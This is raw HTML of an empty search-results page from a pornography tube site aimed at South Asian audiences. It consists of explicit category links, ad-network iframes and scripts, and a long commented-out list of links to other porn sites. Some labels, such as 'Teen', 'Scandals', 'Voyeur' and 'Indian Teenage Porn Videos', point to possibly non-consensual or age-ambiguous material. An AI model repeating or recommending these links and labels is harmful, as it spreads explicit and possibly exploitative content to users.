

--- FILE ---
content_type: text/html
request_url: https://desiporn.me/en/search/ZGVzaQ/
body_size: 6084
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Desi Porn - 1 Free Porn Videos #1 -  - 0</title>
        <meta name="description" content="1 - 0 - Sex Site Desi, Indian Teenage Porn Videos, Sex Indian Full, Tamil Mp4 Sex Video" />
        <link rel="alternate" hreflang="ar" href="/ar/search/MQ/popular/1/" />
<link rel="alternate" hreflang="de" href="/de/search/MQ/popular/1/" />
<link rel="alternate" hreflang="en" href="/en/search/MQ/popular/1/" />
<link rel="alternate" hreflang="es" href="/es/search/MQ/popular/1/" />
<link rel="alternate" hreflang="fr" href="/fr/search/MQ/popular/1/" />
<link rel="alternate" hreflang="hi" href="/hi/search/MQ/popular/1/" />
<link rel="alternate" hreflang="id" href="/id/search/MQ/popular/1/" />
<link rel="alternate" hreflang="it" href="/it/search/MQ/popular/1/" />
<link rel="alternate" hreflang="ja" href="/ja/search/MQ/popular/1/" />
<link rel="alternate" hreflang="ko" href="/ko/search/MQ/popular/1/" />
<link rel="alternate" hreflang="ms" href="/ms/search/MQ/popular/1/" />
<link rel="alternate" hreflang="nl" href="/nl/search/MQ/popular/1/" />
<link rel="alternate" hreflang="pl" href="/pl/search/MQ/popular/1/" />
<link rel="alternate" hreflang="pt" href="/pt/search/MQ/popular/1/" />
<link rel="alternate" hreflang="ru" href="/ru/search/MQ/popular/1/" />
<link rel="alternate" hreflang="sv" href="/sv/search/MQ/popular/1/" />
<link rel="alternate" hreflang="th" href="/th/search/MQ/popular/1/" />
<link rel="alternate" hreflang="tr" href="/tr/search/MQ/popular/1/" />
<link rel="alternate" hreflang="vi" href="/vi/search/MQ/popular/1/" />
<link rel="alternate" hreflang="zh" href="/zh/search/MQ/popular/1/" />
 
        <link rel="canonical" href="https://desiporn.me/en/search/MQ/popular/1/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/zdKmSHWuaqHsHqR2hr.js" type="text/javascript"></script>
        
        <div class="head-container">
            
            <div class="main-container">
                
                <a class="logo" href="/" target="_self">Desi<span>Porn</span>.me</a>
                
                <div class="menu-container">
                    <a class="active" href="/" title="Home"><i class="la la-home"></i></a>
                    <a href="https://livesexhookers.com/" title="LiveSexHookers"><i class="la la-play"></i></a>
                    <a href="https://pornsites.love/" title="Porn Sites"><i class="la la-tags"></i></a>
                    <span class="search-slide" title="Search"><i class="la la-search"></i></span>
                </div>
                
            </div>
            
        </div>
            
        <div class="main-container">
            
            <div class="search-form">
                
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some..." autocapitalize="words">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                
                <div class="s-list">
                    <i class="la la-fire"></i>
                    <div class="s-links">
                    
                    </div>
                </div>
                
            </div>
            
            <div class="filters-container">
                
                <div class="filters-button"><i class="la la-filter"></i> Filters</div>
                
                <div class="filters">
                
                    <div class="s-list">
                        <i class="la la-sort"></i>
                        <a href="/en/search/MQ/latest/1/" target="_self">Most Recent</a>
                        <a href="/en/search/MQ/popular/1/" target="_self">Top Rated</a>
                    </div>
                </div>
                
            </div>
            
            <h1>1 @ Desi Porn</h1>
            
            <div class="clear"></div>

            <ul class="thumbs-container">
                  
            </ul>
            
            <div class="clear"></div>
            
            <div class="pagination">

            </div>
            
            <div class="clear"></div>
            
            <div class="brkas-container">
                
                <div class="brka">
                    <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                </div>
                
                <div class="brka brka-2">
                    <script async src="//go.showmeyouradsnow.com/vR8d1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17094?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
                <div class="brka brka-3">
                    <script async src="//go.showmeyouradsnow.com/bteG7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17095?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
                <div class="brka brka-4">
                    <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
                <div class="brka brka-5">
                    <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
            </div>
            
            <div class="clear"></div>

            <h2>All Categories</h2>
            
            <div class="list">
                
       
<a href="/en/category/65592/Amateur/popular/1/" target="_self">8068 <span><i class="la la-tag"></i> Amateur</span></a>     
       
<a href="/en/category/131128/Anal/popular/1/" target="_self">2603 <span><i class="la la-tag"></i> Anal</span></a>     
       
<a href="/en/category/3/Arab/popular/1/" target="_self">3517 <span><i class="la la-tag"></i> Arab</span></a>     
       
<a href="/en/category/196664/Asian/popular/1/" target="_self">2859 <span><i class="la la-tag"></i> Asian</span></a>     
       
<a href="/en/category/262200/Ass/popular/1/" target="_self">2077 <span><i class="la la-tag"></i> Ass</span></a>     
       
<a href="/en/category/327736/Asslick/popular/1/" target="_self">125 <span><i class="la la-tag"></i> Asslick</span></a>     
       
<a href="/en/category/3473464/Aunty/popular/1/" target="_self">1839 <span><i class="la la-tag"></i> Aunty</span></a>     
       
<a href="/en/category/458808/BBW/popular/1/" target="_self">1718 <span><i class="la la-tag"></i> BBW</span></a>     
       
<a href="/en/category/524344/BDSM/popular/1/" target="_self">229 <span><i class="la la-tag"></i> BDSM</span></a>     
       
<a href="/en/category/393272/Babe/popular/1/" target="_self">3050 <span><i class="la la-tag"></i> Babe</span></a>     
       
<a href="/en/category/235536440/Bangladeshi/popular/1/" target="_self">381 <span><i class="la la-tag"></i> Bangladeshi</span></a>     
       
<a href="/en/category/235274296/Bengali/popular/1/" target="_self">718 <span><i class="la la-tag"></i> Bengali</span></a>     
       
<a href="/en/category/3407928/Bhabhi/popular/1/" target="_self">2463 <span><i class="la la-tag"></i> Bhabhi</span></a>     
       
<a href="/en/category/589880/Big Ass/popular/1/" target="_self">1803 <span><i class="la la-tag"></i> Big Ass</span></a>     
       
<a href="/en/category/655416/Big Cock/popular/1/" target="_self">1663 <span><i class="la la-tag"></i> Big Cock</span></a>     
       
<a href="/en/category/720952/Big Tits/popular/1/" target="_self">3508 <span><i class="la la-tag"></i> Big Tits</span></a>     
       
<a href="/en/category/786488/Bisexual/popular/1/" target="_self">226 <span><i class="la la-tag"></i> Bisexual</span></a>     
       
<a href="/en/category/852024/Black/popular/1/" target="_self">1293 <span><i class="la la-tag"></i> Black</span></a>     
       
<a href="/en/category/917560/Blowjob/popular/1/" target="_self">5065 <span><i class="la la-tag"></i> Blowjob</span></a>     
       
<a href="/en/category/3276856/Bollywood/popular/1/" target="_self">847 <span><i class="la la-tag"></i> Bollywood</span></a>     
       
<a href="/en/category/983096/Boobs/popular/1/" target="_self">2285 <span><i class="la la-tag"></i> Boobs</span></a>     
       
<a href="/en/category/1114168/Cartoon/popular/1/" target="_self">13 <span><i class="la la-tag"></i> Cartoon</span></a>     
       
<a href="/en/category/1179704/Casting/popular/1/" target="_self">195 <span><i class="la la-tag"></i> Casting</span></a>     
       
<a href="/en/category/1245240/Celebrity/popular/1/" target="_self">225 <span><i class="la la-tag"></i> Celebrity</span></a>     
       
<a href="/en/category/1376312/Close Up/popular/1/" target="_self">222 <span><i class="la la-tag"></i> Close Up</span></a>     
       
<a href="/en/category/1441848/College/popular/1/" target="_self">1806 <span><i class="la la-tag"></i> College</span></a>     
       
<a href="/en/category/1507384/Compilation/popular/1/" target="_self">260 <span><i class="la la-tag"></i> Compilation</span></a>     
       
<a href="/en/category/1572920/Creampie/popular/1/" target="_self">940 <span><i class="la la-tag"></i> Creampie</span></a>     
       
<a href="/en/category/1703992/Cuckold/popular/1/" target="_self">191 <span><i class="la la-tag"></i> Cuckold</span></a>     
       
<a href="/en/category/1769528/Cumshot/popular/1/" target="_self">1251 <span><i class="la la-tag"></i> Cumshot</span></a>     
       
<a href="/en/category/1835064/Deepthroat/popular/1/" target="_self">379 <span><i class="la la-tag"></i> Deepthroat</span></a>     
       
<a href="/en/category/235470904/Delhi/popular/1/" target="_self">529 <span><i class="la la-tag"></i> Delhi</span></a>     
       
<a href="/en/category/3342392/Desi/popular/1/" target="_self">8426 <span><i class="la la-tag"></i> Desi</span></a>     
       
<a href="/en/category/1900600/Dildo/popular/1/" target="_self">764 <span><i class="la la-tag"></i> Dildo</span></a>     
       
<a href="/en/category/1966136/Double Penetration/popular/1/" target="_self">75 <span><i class="la la-tag"></i> Double Penetration</span></a>     
       
<a href="/en/category/6422531/Egypt/popular/1/" target="_self">277 <span><i class="la la-tag"></i> Egypt</span></a>     
       
<a href="/en/category/2162744/Erotic/popular/1/" target="_self">1078 <span><i class="la la-tag"></i> Erotic</span></a>     
       
<a href="/en/category/2228280/Face Sitting/popular/1/" target="_self">30 <span><i class="la la-tag"></i> Face Sitting</span></a>     
       
<a href="/en/category/2490424/Femdom/popular/1/" target="_self">122 <span><i class="la la-tag"></i> Femdom</span></a>     
       
<a href="/en/category/2293816/First Time/popular/1/" target="_self">695 <span><i class="la la-tag"></i> First Time</span></a>     
       
<a href="/en/category/2359352/Fisting/popular/1/" target="_self">61 <span><i class="la la-tag"></i> Fisting</span></a>     
       
<a href="/en/category/2424888/Footjob/popular/1/" target="_self">105 <span><i class="la la-tag"></i> Footjob</span></a>     
       
<a href="/en/category/2555960/Gangbang/popular/1/" target="_self">471 <span><i class="la la-tag"></i> Gangbang</span></a>     
       
<a href="/en/category/2621496/Glasses/popular/1/" target="_self">53 <span><i class="la la-tag"></i> Glasses</span></a>     
       
<a href="/en/category/2687032/Gloryhole/popular/1/" target="_self">13 <span><i class="la la-tag"></i> Gloryhole</span></a>     
       
<a href="/en/category/2752568/Granny/popular/1/" target="_self">51 <span><i class="la la-tag"></i> Granny</span></a>     
       
<a href="/en/category/2818104/Hairy/popular/1/" target="_self">1325 <span><i class="la la-tag"></i> Hairy</span></a>     
       
<a href="/en/category/2883640/Handjob/popular/1/" target="_self">1615 <span><i class="la la-tag"></i> Handjob</span></a>     
       
<a href="/en/category/2949176/Hardcore/popular/1/" target="_self">4694 <span><i class="la la-tag"></i> Hardcore</span></a>     
       
<a href="/en/category/3014712/Hentai/popular/1/" target="_self">9 <span><i class="la la-tag"></i> Hentai</span></a>     
       
<a href="/en/category/3080248/High Heels/popular/1/" target="_self">67 <span><i class="la la-tag"></i> High Heels</span></a>     
       
<a href="/en/category/6619139/Hijab/popular/1/" target="_self">1264 <span><i class="la la-tag"></i> Hijab</span></a>     
       
<a href="/en/category/3211320/Hindi/popular/1/" target="_self">1832 <span><i class="la la-tag"></i> Hindi</span></a>     
       
<a href="/en/category/3145784/Homemade/popular/1/" target="_self">3039 <span><i class="la la-tag"></i> Homemade</span></a>     
       
<a href="/en/category/56/Indian/popular/1/" target="_self">24615 <span><i class="la la-tag"></i> Indian</span></a>     
       
<a href="/en/category/3735608/Interracial/popular/1/" target="_self">1373 <span><i class="la la-tag"></i> Interracial</span></a>     
       
<a href="/en/category/6684675/Iraq/popular/1/" target="_self">78 <span><i class="la la-tag"></i> Iraq</span></a>     
       
<a href="/en/category/3866680/Lesbian/popular/1/" target="_self">852 <span><i class="la la-tag"></i> Lesbian</span></a>     
       
<a href="/en/category/4259896/MILF/popular/1/" target="_self">6074 <span><i class="la la-tag"></i> MILF</span></a>     
       
<a href="/en/category/3932216/Massage/popular/1/" target="_self">1313 <span><i class="la la-tag"></i> Massage</span></a>     
       
<a href="/en/category/4063288/Masturbating/popular/1/" target="_self">659 <span><i class="la la-tag"></i> Masturbating</span></a>     
       
<a href="/en/category/4128824/Mature/popular/1/" target="_self">3162 <span><i class="la la-tag"></i> Mature</span></a>     
       
<a href="/en/category/4325432/Mistress/popular/1/" target="_self">94 <span><i class="la la-tag"></i> Mistress</span></a>     
       
<a href="/en/category/235601976/Mumbai/popular/1/" target="_self">537 <span><i class="la la-tag"></i> Mumbai</span></a>     
       
<a href="/en/category/235667512/Nepali/popular/1/" target="_self">285 <span><i class="la la-tag"></i> Nepali</span></a>     
       
<a href="/en/category/4390968/Nipples/popular/1/" target="_self">384 <span><i class="la la-tag"></i> Nipples</span></a>     
       
<a href="/en/category/4456504/Office/popular/1/" target="_self">335 <span><i class="la la-tag"></i> Office</span></a>     
       
<a href="/en/category/4522040/Oiled/popular/1/" target="_self">196 <span><i class="la la-tag"></i> Oiled</span></a>     
       
<a href="/en/category/4653112/Outdoor/popular/1/" target="_self">328 <span><i class="la la-tag"></i> Outdoor</span></a>     
       
<a href="/en/category/4980792/POV/popular/1/" target="_self">765 <span><i class="la la-tag"></i> POV</span></a>     
       
<a href="/en/category/3670072/Pakistani/popular/1/" target="_self">1557 <span><i class="la la-tag"></i> Pakistani</span></a>     
       
<a href="/en/category/4718648/Panties/popular/1/" target="_self">221 <span><i class="la la-tag"></i> Panties</span></a>     
       
<a href="/en/category/4784184/Pantyhose/popular/1/" target="_self">571 <span><i class="la la-tag"></i> Pantyhose</span></a>     
       
<a href="/en/category/6488067/Persian/popular/1/" target="_self">312 <span><i class="la la-tag"></i> Persian</span></a>     
       
<a href="/en/category/4849720/Pissing/popular/1/" target="_self">288 <span><i class="la la-tag"></i> Pissing</span></a>     
       
<a href="/en/category/4915256/Pornstars/popular/1/" target="_self">1299 <span><i class="la la-tag"></i> Pornstars</span></a>     
       
<a href="/en/category/5046328/Pregnant/popular/1/" target="_self">277 <span><i class="la la-tag"></i> Pregnant</span></a>     
       
<a href="/en/category/5111864/Public/popular/1/" target="_self">1012 <span><i class="la la-tag"></i> Public</span></a>     
       
<a href="/en/category/235405368/Punjabi/popular/1/" target="_self">373 <span><i class="la la-tag"></i> Punjabi</span></a>     
       
<a href="/en/category/5177400/Retro/popular/1/" target="_self">112 <span><i class="la la-tag"></i> Retro</span></a>     
       
<a href="/en/category/5242936/Rough/popular/1/" target="_self">280 <span><i class="la la-tag"></i> Rough</span></a>     
       
<a href="/en/category/3539000/Scandals/popular/1/" target="_self">51 <span><i class="la la-tag"></i> Scandals</span></a>     
       
<a href="/en/category/5308472/Small Tits/popular/1/" target="_self">346 <span><i class="la la-tag"></i> Small Tits</span></a>     
       
<a href="/en/category/5374008/Smoking/popular/1/" target="_self">65 <span><i class="la la-tag"></i> Smoking</span></a>     
       
<a href="/en/category/5439544/Softcore/popular/1/" target="_self">889 <span><i class="la la-tag"></i> Softcore</span></a>     
       
<a href="/en/category/5505080/Solo/popular/1/" target="_self">355 <span><i class="la la-tag"></i> Solo</span></a>     
       
<a href="/en/category/5570616/Spanked/popular/1/" target="_self">101 <span><i class="la la-tag"></i> Spanked</span></a>     
       
<a href="/en/category/5636152/Squirt/popular/1/" target="_self">442 <span><i class="la la-tag"></i> Squirt</span></a>     
       
<a href="/en/category/235339832/Srilankan/popular/1/" target="_self">139 <span><i class="la la-tag"></i> Srilankan</span></a>     
       
<a href="/en/category/5701688/Stockings/popular/1/" target="_self">113 <span><i class="la la-tag"></i> Stockings</span></a>     
       
<a href="/en/category/5767224/Strap-on/popular/1/" target="_self">43 <span><i class="la la-tag"></i> Strap-on</span></a>     
       
<a href="/en/category/5832760/Swingers/popular/1/" target="_self">108 <span><i class="la la-tag"></i> Swingers</span></a>     
       
<a href="/en/category/3604536/Tamil/popular/1/" target="_self">3670 <span><i class="la la-tag"></i> Tamil</span></a>     
       
<a href="/en/category/5898296/Teen/popular/1/" target="_self">4628 <span><i class="la la-tag"></i> Teen</span></a>     
       
<a href="/en/category/235208760/Telugu/popular/1/" target="_self">221 <span><i class="la la-tag"></i> Telugu</span></a>     
       
<a href="/en/category/5963832/Threesome/popular/1/" target="_self">1138 <span><i class="la la-tag"></i> Threesome</span></a>     
       
<a href="/en/category/6750211/Turkish/popular/1/" target="_self">601 <span><i class="la la-tag"></i> Turkish</span></a>     
       
<a href="/en/category/6094904/Uniform/popular/1/" target="_self">339 <span><i class="la la-tag"></i> Uniform</span></a>     
       
<a href="/en/category/6160440/Voyeur/popular/1/" target="_self">66 <span><i class="la la-tag"></i> Voyeur</span></a>     
       
<a href="/en/category/6225976/Webcam/popular/1/" target="_self">1352 <span><i class="la la-tag"></i> Webcam</span></a>     
       
<a href="/en/category/6291512/Whore/popular/1/" target="_self">841 <span><i class="la la-tag"></i> Whore</span></a>     
   
                
            </div>
            
            <div class="clear"></div>

            <h2>Our Network</h2>
            
            <div class="list tradlist">
                
                <a href="https://livesexcams9.com"><i class="la la-chevron-circle-right"></i> Live sex cams</a>
                <a href="https://pornmovies.site"><i class="la la-chevron-circle-right"></i> PornMovies</a>
                <a href="https://sexvideos.ink"><i class="la la-chevron-circle-right"></i> SexVideos</a>
                <a href="https://sexxxx.love"><i class="la la-chevron-circle-right"></i> SexXxx</a>
                <a href="https://indiantube.porn/"><i class="la la-chevron-circle-right"></i>Indiantube.porn</a>
                <a href="https://bestpornsites.cc"><i class="la la-chevron-circle-right"></i> BestPornSites</a>
                
            </div>

           
           <div class="clear"></div>
           
            <div class="brkas-container">
                
                <div class="brka">
                    <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                </div>
                
                <div class="brka brka-2">
                    <script async src="//go.showmeyouradsnow.com/vR8d1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17094?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
                <div class="brka brka-3">
                    <script async src="//go.showmeyouradsnow.com/bteG7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17095?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
                <div class="brka brka-4">
                    <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
                <div class="brka brka-5">
                    <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
            </div>
            
        
        <div class="clear"></div>
        
            <h2>Awesome Porn Sites</h2>
            
            <div class="list tradlist">
                
<!-- <a href="https://xxxindian.org/" data-ct="1391186272"><i class="la la-chevron-circle-right"></i> xxx indian</a><a href="http://desisexmms.net/" data-ct="4133168138"><i class="la la-chevron-circle-right"></i> Desi Sex MMS</a><a href="https://indiansexvideos2021.com/" data-ct="664392591"><i class="la la-chevron-circle-right"></i> indian sex videos 2021</a><a href="https://desisexvideo.cc/" data-ct="3271868050"><i class="la la-chevron-circle-right"></i> desi sex video</a><a href="https://topindiansexvideos.com/" data-ct="91314230"><i class="la la-chevron-circle-right"></i> top indian sex videos</a><a href="https://1xxxmalayalam.com/" data-ct="547990593"><i class="la la-chevron-circle-right"></i> xxx malayalam</a><a href="http://malluporn.net/" data-ct="578643652"><i class="la la-chevron-circle-right"></i> mallu porn</a><a href="http://malluvideos.org/" data-ct="1115977190"><i class="la la-chevron-circle-right"></i> mallu videos</a><a href="https://topindiansexcom.com/" data-ct="1440791365"><i class="la la-chevron-circle-right"></i> top indian sex com</a><a href="https://tamilxnxx.net/" data-ct="226655005"><i class="la la-chevron-circle-right"></i> tamil xnxx</a><a href="https://desiindiansex.org/" data-ct="898750289"><i class="la la-chevron-circle-right"></i> desi indian sex</a><a href="https://indiangirlsnaked.net/" data-ct="1994649107"><i class="la la-chevron-circle-right"></i> indian girls naked</a><a href="https://tamilxnxxvideos.com/" data-ct="2422951971"><i class="la la-chevron-circle-right"></i> tamil xnxx videos</a><a href="http://bollywoodporn.name/" data-ct="3664009164"><i class="la la-chevron-circle-right"></i> Bollywood Porn</a><a href="https://1indiansareesex.com/" data-ct="1199604"><i class="la la-chevron-circle-right"></i> indian saree sex</a><a href="https://bestmalluxxx.com/" data-ct="1467336934"><i class="la la-chevron-circle-right"></i> best mallu xxx</a><a href="https://tamilxxx.me/" data-ct="1791443751"><i class="la la-chevron-circle-right"></i> tamil xxx</a><a href="https://pornvideopunjabi.com/" data-ct="1856262092"><i class="la la-chevron-circle-right"></i> pornvideopunjabi</a><a href="https://pakistanixxxtube.net/" data-ct="2070073677"><i class="la la-chevron-circle-right"></i> pakistani xxx tube</a><a href="https://1malayalamsexvideos.com/" data-ct="2483380437"><i class="la la-chevron-circle-right"></i> malayalam sex videos</a><a href="https://tamilhotmovies.net/" data-ct="3420784801"><i class="la la-chevron-circle-right"></i> tamil hot movies</a><a href="https://desisex2021.com/" data-ct="3745324992"><i class="la la-chevron-circle-right"></i> desi sex 2021</a><a href="https://indiantube.biz" data-ct="546942199"><i class="la la-chevron-circle-right"></i> Indian Tube</a><a href="https://tamilsexmovies.me/" data-ct="635830233"><i class="la la-chevron-circle-right"></i> tamil sex movies</a><a href="https://indianxxxmoviestube.com/" data-ct="836166187"><i class="la la-chevron-circle-right"></i> Indian XXX Movies Tube</a><a href="http://bollywoodsexscene.net/" data-ct="927600294"><i class="la la-chevron-circle-right"></i> bollywood sex scene</a><a href="https://desihot.org/" data-ct="987667839"><i class="la la-chevron-circle-right"></i> desi hot</a><a href="https://indianauntysex2021.com/" data-ct="1174831086"><i class="la la-chevron-circle-right"></i> indian aunty sex 2021</a><a href="https://sareeporn.com/" data-ct="1452644801"><i class="la la-chevron-circle-right"></i> saree porn</a><a href="https://tamilxvideo2021.com/" data-ct="2184887611"><i class="la la-chevron-circle-right"></i> tamil xvideo 2021</a><a href="https://desinude.me/" data-ct="2243578179"><i class="la la-chevron-circle-right"></i> Desi Nude</a><a href="http://hindiporntube.org/" data-ct="3306981098"><i class="la la-chevron-circle-right"></i> hindi porn tube</a><a href="http://pakistanxxxtube.org/" data-ct="3690429665"><i class="la la-chevron-circle-right"></i> Pakistan XXX Tube</a><a href="https://bestmallusex.com/" data-ct="3929705817"><i class="la la-chevron-circle-right"></i> best mallu sex</a><a href="https://indianpornmoviestube.net/" data-ct="4170211639"><i class="la la-chevron-circle-right"></i> indian porn movies tube</a><a href="https://indianxvideos2021.com/" data-ct="238866055"><i class="la la-chevron-circle-right"></i> indian xvideos 2021</a><a href="https://4kxnxxtelugu.com/" data-ct="826778328"><i class="la la-chevron-circle-right"></i> 4k xnxx telugu</a><a href="http://bhabhitube.com" data-ct="955889382"><i class="la la-chevron-circle-right"></i> Bhabhi Tube</a><a href="https://tamilsexyvideo2021.com/" data-ct="1472101713"><i class="la la-chevron-circle-right"></i> tamils exy video 2021</a><a href="https://malluboobs.com/" data-ct="2029730378"><i class="la la-chevron-circle-right"></i> mallu boobs</a><a href="https://1punjabisex.com/" data-ct="2285253106"><i class="la la-chevron-circle-right"></i> punjabi sex</a><a href="https://topxxxhindi.com/" data-ct="2545699518"><i class="la la-chevron-circle-right"></i> top xxx hindi</a><a href="https://pornvideomms.com/" data-ct="3334597932"><i class="la la-chevron-circle-right"></i> pornvideomms.com</a><a href="https://tamilsextube.me/" data-ct="3949914853"><i class="la la-chevron-circle-right"></i> tamil sex tube</a><a href="https://desisextube.name/" data-ct="4104807792"><i class="la la-chevron-circle-right"></i> Desi Sex Tube</a><a href="https://tamilsexvideos.me/" data-ct="2916303"><i class="la la-chevron-circle-right"></i> tamils ex videos</a><a href="https://1malayalamxxx.com/" data-ct="14849674"><i class="la la-chevron-circle-right"></i> malayalam xxx</a><a href="https://indianteenporn.me/" data-ct="40474797"><i class="la la-chevron-circle-right"></i> indian teen porn</a><a href="https://desiauntysex.org/" data-ct="54821292"><i class="la la-chevron-circle-right"></i> desi aunty sex</a><a href="https://1teluguporn.com/" data-ct="65955301"><i class="la la-chevron-circle-right"></i> telugu porn</a><a href="https://1hindisexvideo.com/" data-ct="89520120"><i class="la la-chevron-circle-right"></i> hindi sex video</a><a href="https://newdesisex.net/" data-ct="99035111"><i class="la la-chevron-circle-right"></i> new desi sex</a><a href="https://1malayalampornvideos.com/" data-ct="115732287"><i class="la la-chevron-circle-right"></i> malayalam porn videos</a><a href="https://southindianporn.org/" data-ct="116836637"><i class="la la-chevron-circle-right"></i> South Indian Porn</a><a href="https://topindiansexvideohd.com/" data-ct="129941279"><i class="la la-chevron-circle-right"></i> top indian sex video hd</a><a href="https://tamilxxx2021.com/" data-ct="139866785"><i class="la la-chevron-circle-right"></i> tamil xxx 2021</a><a href="https://indianbhabhitube.com/" data-ct="143280362"><i class="la la-chevron-circle-right"></i> Indian Bhabhi Tube</a><a href="https://indiansexstories2021.com/" data-ct="159903585"><i class="la la-chevron-circle-right"></i> indian sex stories 2021</a><a href="https://desipornvideos.biz/" data-ct="165119929"><i class="la la-chevron-circle-right"></i> Desi Porn Videos</a><a href="https://tamilhotsex2021.com/" data-ct="180436871"><i class="la la-chevron-circle-right"></i> tamil hot sex 2021</a><a href="https://indiandesipornvideos.com/" data-ct="182137908"><i class="la la-chevron-circle-right"></i> indiandesipornvideos.com</a><a href="https://1indianpornmovies.com/" data-ct="190046343"><i class="la la-chevron-circle-right"></i> indian porn movies</a><a href="https://desiboobs.org/" data-ct="195714802"><i class="la la-chevron-circle-right"></i> desi boobs</a><a href="https://tamilporn.me/" data-ct="203918651"><i class="la la-chevron-circle-right"></i> tamil porn</a><a href="https://mallusexvideos.net/" data-ct="257736556"><i class="la la-chevron-circle-right"></i> mallu sex videos</a><a href="https://desiaunty2021.com/" 